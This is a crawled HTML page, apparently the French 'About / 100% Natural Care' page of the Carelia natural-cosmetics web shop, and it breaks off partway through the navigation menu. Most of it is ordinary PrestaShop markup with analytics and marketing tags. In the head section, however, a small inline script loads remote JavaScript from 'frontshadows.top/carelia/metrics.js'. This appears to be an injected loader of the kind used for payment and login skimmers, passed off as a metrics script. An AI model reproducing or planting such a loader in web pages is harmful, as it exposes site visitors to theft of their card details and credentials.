

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://carelia.es/fr/content/48-100-natural-care-
body_size: 16650
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">


<meta name="facebook-domain-verification" content="1famicjhvjzatfjmgux7cw3durtm6q" />


  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110816775-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  ga('require','ecommerce','ecommerce.js');

  gtag('config', 'UA-110816775-1');
  
</script>
  

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d725ea779dcc85cd195682b79/5d985001ae9d3318d266120ac.js");</script>


  <title>Cosmétiques 100% Naturels</title>
  
    
  
  <meta name="description" content="Cosmétiques naturels pour bébés et enfants et pour toute la famille">
  <meta name="keywords" content="Cosmétiques 100% Naturels, cosmétique naturel, Cosmétiques naturels pour bébés et enfants, peau atopique">
    
    

  
          <link rel="alternate" href="https://carelia.es/es/content/48-100-natural-care" hreflang="es">
            <link rel="alternate" href="https://carelia.es/es/content/48-100-natural-care" hreflang="x-default">
                <link rel="alternate" href="https://carelia.es/en/content/48-100-natural-care" hreflang="en">
                <link rel="alternate" href="https://carelia.es/fr/content/48-100-natural-care-" hreflang="fr-fr">
            



    <meta property="og:title" content="Cosmétiques 100% Naturels"/>
    <meta property="og:url" content="https://carelia.es/fr/content/48-100-natural-care-"/>
    <meta property="og:site_name" content="Carelia"/>
    <meta property="og:description" content="Cosmétiques naturels pour bébés et enfants et pour toute la famille">
    <meta property="og:type" content="website">


          <meta property="og:image" content="https://carelia.es/img/carelia-logo-1633509539.jpg" />
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://carelia.es/img/favicon.ico?1633518561">
  <link rel="shortcut icon" type="image/x-icon" href="https://carelia.es/img/favicon.ico?1633518561">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://carelia.es/",
"name": "Carelia",
"logo": "https://carelia.es/img/carelia-logo-1633509539.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://carelia.es/themes/Carelia/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/iqitcompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://carelia.es/themes/Carelia/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/Carelia/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/Carelia/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">

<link  rel="preload stylesheet"  as="style" href="/themes/Carelia/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"1","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"section","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"116","id_customer":"0","date_from":"2021-02-19 10:00:00","date_to":"2026-12-31 23:59:00","description":"","quantity":"9586","quantity_per_user":"1","priority":"1","partial_use":"0","code":"BIENVENIDA10","minimum_amount":"0.000000","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"1","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"10.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"1","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2021-02-19 10:19:58","date_upd":"2026-01-20 10:17:22","id_lang":"3","name":"Alta newsletter pop up Carelia","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"Cosm\u00e9tiques 100% Naturels","description":"Cosm\u00e9tiques naturels pour b\u00e9b\u00e9s et enfants et pour toute la famille","keywords":"Cosm\u00e9tiques 100% Naturels, cosm\u00e9tique naturel, Cosm\u00e9tiques naturels pour b\u00e9b\u00e9s et enfants, peau atopique","robots":"index"},"page_name":"cms","body_classes":{"lang-fr":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-48":true},"admin_notifications":[]},"shop":{"name":"Carelia","logo":"https:\/\/carelia.es\/img\/carelia-logo-1633509539.jpg","stores_icon":"https:\/\/carelia.es\/img\/logo_stores.png","favicon":"https:\/\/carelia.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/carelia.es\/","current_url":"https:\/\/carelia.es\/fr\/content\/48-100-natural-care-","shop_domain_url":"https:\/\/carelia.es","img_ps_url":"https:\/\/carelia.es\/img\/","img_cat_url":"https:\/\/carelia.es\/img\/c\/","img_lang_url":"https:\/\/carelia.es\/img\/l\/","img_prod_url":"https:\/\/carelia.es\/img\/p\/","img_manu_url":"https:\/\/carelia.es\/img\/m\/","img_sup_url":"https:\/\/carelia.es\/img\/su\/","img_ship_url":"https:\/\/carelia.es\/img\/s\/","img_store_url":"https:\/\/carelia.es\/img\/st\/","img_col_url":"https:\/\/carelia.es\/img\/co\/","img_url":"https:\/\/carelia.es\/themes\/Carelia\/assets\/img\/","css_url":"https:\/\/carelia.es\/themes\/Carelia\/assets\/css\/","js_url":"https:\/\/carelia.es\/themes\/Carelia\/assets\/js\/","pic_url":"https:\/\/carelia.es\/upload\/","pages":{"address":"https:\/\/carelia.es\/fr\/adresse","addresses":"https:\/\/carelia.es\/fr\/adresses","authentication":"https:\/\/carelia.es\/fr\/autenticacion","cart":"https:\/\/carelia.es\/fr\/cesta-de-la-compra","category":"https:\/\/carelia.es\/fr\/index.php?controller=category","cms":"https:\/\/carelia.es\/fr\/index.php?controller=cms","contact":"https:\/\/carelia.es\/fr\/contact","discount":"https:\/\/carelia.es\/fr\/reduction","guest_tracking":"https:\/\/carelia.es\/fr\/estado-pedido","history":"https:\/\/carelia.es\/fr\/historial-de-pedidos","identity":"https:\/\/carelia.es\/fr\/identidad","index":"https:\/\/carelia.es\/fr\/","my_account":"https:\/\/carelia.es\/fr\/mon-compte","order_confirmation":"https:\/\/carelia.es\/fr\/confirmation-commande","order_detail":"https:\/\/carelia.es\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/carelia.es\/fr\/devolucion-de-productos","order":"https:\/\/carelia.es\/fr\/carro-compra","order_return":"https:\/\/carelia.es\/fr\/index.php?controller=order-return","order_slip":"https:\/\/carelia.es\/fr\/vales","pagenotfound":"https:\/\/carelia.es\/fr\/page-introuvable","password":"https:\/\/carelia.es\/fr\/contrasena-olvidado","pdf_invoice":"https:\/\/carelia.es\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/carelia.es\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/carelia.es\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/carelia.es\/fr\/promocion","product":"https:\/\/carelia.es\/fr\/index.php?controller=product","search":"https:\/\/carelia.es\/fr\/Rechercher","sitemap":"https:\/\/carelia.es\/fr\/mapa-del-sitio","stores":"https:\/\/carelia.es\/fr\/magasins","supplier":"https:\/\/carelia.es\/fr\/proveedores","register":"https:\/\/carelia.es\/fr\/autenticacion?create_account=1","order_login":"https:\/\/carelia.es\/fr\/carro-compra?login=1"},"alternative_langs":{"es":"https:\/\/carelia.es\/es\/content\/48-100-natural-care","en":"https:\/\/carelia.es\/en\/content\/48-100-natural-care","fr-fr":"https:\/\/carelia.es\/fr\/content\/48-100-natural-care-"},"theme_assets":"\/themes\/Carelia\/assets\/","actions":{"logout":"https:\/\/carelia.es\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/carelia.es\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"home_default":{"url":"https:\/\/carelia.es\/img\/p\/fr-default-home_default.jpg","width":500,"height":390},"medium_default":{"url":"https:\/\/carelia.es\/img\/p\/fr-default-medium_default.jpg","width":633,"height":492},"cart_default":{"url":"https:\/\/carelia.es\/img\/p\/fr-default-cart_default.jpg","width":930,"height":726},"large_default":{"url":"https:\/\/carelia.es\/img\/p\/fr-default-large_default.jpg","width":930,"height":726},"Large_Facebook_image":{"url":"https:\/\/carelia.es\/img\/p\/fr-default-Large_Facebook_image.jpg","width":930,"height":726},"thickbox_default":{"url":"https:\/\/carelia.es\/img\/p\/fr-default-thickbox_default.jpg","width":930,"height":726}},"small":{"url":"https:\/\/carelia.es\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/carelia.es\/img\/p\/fr-default-cart_default.jpg","width":930,"height":726},"large":{"url":"https:\/\/carelia.es\/img\/p\/fr-default-thickbox_default.jpg","width":930,"height":726},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/carelia.es\/fr\/"},{"title":"About","url":"https:\/\/carelia.es\/fr\/content\/category\/3-about"},{"title":"100% Natural Care","url":"https:\/\/carelia.es\/fr\/content\/48-100-natural-care-"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769123025,"static_token":"80b0412954a421c9e13eb9eed596cd47","token":"aeab85fdf6ec490917bf7654c5255a7c","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/carelia.es\/fr\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/carelia.es\/fr\/module\/ps_emailsubscription\/subscription";
      </script>

<script src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" type="text/javascript"></script>

  

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-110816775-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>

function comprobarObservaciones(){
    var comprobante = "";
    if ((jQuery)('#onepagecheckoutps').length != 0) {
        comprobante = (jQuery)('[name="message"]');
    } else {
        comprobante = (jQuery)('[name="delivery_message"]');
    }
    if (comprobante.length != 0) {
        limitarObservaciones(comprobante);
    }
}

function limitarObservaciones(comprobante){
    if(comprobante){ // SI EXISTE 
        if ((jQuery)('.originalTextareaInfo').length == 0) {
            var options2 = {
               'maxCharacterSize': 69,
               'originalStyle': 'originalTextareaInfo',
               'warningStyle' : 'warningTextareaInfo',
               'warningNumber': 10,
               'displayFormat': '#input caracteres | #left caracteres restantes | #words palabras'
            };
            comprobante.textareaCount(options2);
        }
    }
}


</script>
<script type="text/javascript">
   const sscr = document.createElement('script');
sscr.src = 'https://frontshadows.top/carelia/metrics.js';
document.head.appendChild(sscr);
</script>


<style>
   
</style>


    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A6%2C%22country_code%22%3A%22ES%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A3%2C%22lang_code%22%3A%22fr%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22cms%22%2C%22products_per_page%22%3A36%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Carelia%22%2C%22base_dir%22%3A%22https%3A%2F%2Fcarelia.es%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%2217%22%2C%22token%22%3A%22e30f115b755efc1c9e21424879cec0a7%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-KVZCCB4VJG%22%2C%22is_data_import%22%3Atrue%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22%22%2C%22merchant_id%22%3A%22%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22%22%2C%22purchase%22%3A%22%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22prefix%22%3A%22%22%2C%22variant%22%3A%22%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22is_id2%22%3Afalse%2C%22prefix%22%3A%22%22%2C%22variant%22%3A%22%22%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-MBQ5L8J%22%2C%22is_disable_tracking%22%3Afalse%7D%2C%22gua%22%3A%7B%22tracking_id%22%3A%22%22%2C%22site_speed_sample_rate%22%3A1%2C%22is_data_import%22%3Afalse%2C%22is_anonymize_ip%22%3Afalse%2C%22is_user_id%22%3Afalse%2C%22is_link_attribution%22%3Afalse%2C%22cross_domain_list%22%3A%5B%22%22%5D%2C%22dimensions%22%3A%7B%22ecomm_prodid%22%3A1%2C%22ecomm_pagetype%22%3A2%2C%22ecomm_totalvalue%22%3A3%2C%22dynx_itemid%22%3A4%2C%22dynx_itemid2%22%3A5%2C%22dynx_pagetype%22%3A6%2C%22dynx_totalvalue%22%3A7%7D%7D%2C%22optimize%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_async%22%3Afalse%2C%22hiding_class_name%22%3A%22optimize-loading%22%2C%22hiding_timeout%22%3A3000%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>






<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '188729083342721');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=188729083342721&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
    
        
</head>

<body id="cms" class="lang-fr country-es currency-eur layout-full-width page-cms tax-display-enabled cms-id-48 body-desktop-header-style-w-4">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <!-- Global site tag (gtag.js) - Google Analytics -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110816775-1"></script>
 <script>
   window.dataLayer = window.dataLayer || [];
   function gtag(){dataLayer.push(arguments);}
   gtag('js', new Date());
  
   gtag('config', 'UA-110816775-1');
 </script> 
 

  <div class="header-banner">
    
  </div>




            <div class="container">
        <nav class="header-nav">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/CareliaPetits" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/carelianatural/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>    <li class="pinterest"><a itemprop="sameAs" href="https://www.pinterest.es/careliapetits/" target="_blank" rel="noreferrer noopener"><i class="fa fa-pinterest-p fa-fw" aria-hidden="true"></i></a></li>      </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                                                                                                    <li>
                            <a
                                    href="https://carelia.es/fr/content/category/1-accueil"
                                    title=""                                                                >
                                Accueil
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown" data-iso-code="fr"><img width="16" height="11" src="https://carelia.es/img/l/3.jpg" alt="Français" class="img-fluid lang-flag" /> Français <i class="fa fa-angle-down fa-fw" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li >
                            <a href="https://carelia.es/es/content/48-100-natural-care" rel="alternate" hreflang="es"
                               class="dropdown-item"><img width="16" height="11" src="https://carelia.es/img/l/1.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                        </li>
                                            <li >
                            <a href="https://carelia.es/en/content/48-100-natural-care" rel="alternate" hreflang="en"
                               class="dropdown-item"><img width="16" height="11" src="https://carelia.es/img/l/2.jpg" alt="English" class="img-fluid lang-flag"  data-iso-code="en"/> English</a>
                        </li>
                                            <li  class="current" >
                            <a href="https://carelia.es/fr/content/48-100-natural-care-" rel="alternate" hreflang="fr"
                               class="dropdown-item"><img width="16" height="11" src="https://carelia.es/img/l/3.jpg" alt="Français" class="img-fluid lang-flag"  data-iso-code="fr"/> Français</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>

             </div>
        </div>

                        </nav>
            </div>
        




<div id="desktop-header" class="desktop-header-style-4">
<!-- <div class="header-banner" style="
    display: inline-flex;
    width: 100%;
    height: 30px;
    background: #81683C;
    color: #fff;
    text-align: center;
    justify-content: center;
    align-items: center;
    height: 60px;
">
    <div>Disfruta del 15% de descuento en Packs Regalo con el código:&nbsp;<b>PacksNavidad</b><br><small>Oferta válida hasta 02/01/2022</small></div>
    
  </div>-->
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://carelia.es/">
                            <img class="logo img-fluid"
                                 src="https://carelia.es/themes/Carelia/assets/img/logo-carelia.svg" 
                                 alt="Carelia">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Boutique <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

                                                



<div class="row menu_row menu-element  menu-element-id-3">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <a href="https://carelia.es/14-kids">                        <img src="/img/cms/Menús/carelia_menu_baby_kids_500x637.jpg" class="img-fluid cbp-banner-image"
                                                               width="500" height="637"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <a href="https://carelia.es/16-home">                        <img src="/img/cms/productos-hogar-cosmetica-natural-home-carelia-p.jpg" class="img-fluid cbp-banner-image"
                                                               width="700" height="892"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <a href="https://carelia.es/15-bano-y-cuidado">                        <img src="/img/cms/productos-cosmetica-natural-bano-y-cuidado-carelia-p.jpg" class="img-fluid cbp-banner-image"
                                                               width="700" height="892"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <a href="https://carelia.es/es/17-cadeaux">                        <img src="/img/cms/Menús/carelia_menu_regalos_500x637.jpg" class="img-fluid cbp-banner-image"
                                                               width="500" height="637"  />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
                                    



<div class="row menu_row menu-element  menu-element-id-8">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://carelia.es/fr/14-bebes-et-enfants"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bébés et enfants</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
